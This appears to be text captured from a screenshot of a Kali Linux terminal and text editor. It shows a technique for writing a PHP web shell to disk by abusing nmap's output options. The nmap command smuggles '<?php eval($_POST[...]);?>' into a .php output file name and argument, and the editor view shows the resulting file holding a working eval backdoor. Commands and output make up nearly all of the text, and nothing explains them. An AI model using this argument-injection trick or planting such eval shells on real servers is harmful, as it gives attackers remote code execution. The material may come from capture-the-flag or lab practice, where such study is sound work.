 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop]
└─$ nmap -T5 -sT -Pn --host-timeout 2 -F -oN ''\\'' -oG hack1.php \<\?php eval\(\$_POST\[skyblu3\]\)\;\?\>'\\'''
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-27 02:12 CST
Failed to resolve "<?php".
Failed to resolve "eval($_POST[skyblu3]);?>\\".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.04 seconds
~/Desktop/skyblu3.php - Mousepad
File Edit Search View Document Help
skyblu3.php hack.php hack1.php
1 # Nmap 7.92 scan initiated Thu Apr 27 02:15:02 2023 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG skyblu3.php <?php
@eval($_POST[shell]);?>
2 # Nmap done at Thu Apr 27 02:15:02 2023 -- 0 IP addresses (0 hosts up) scanned in 0.05 seconds
3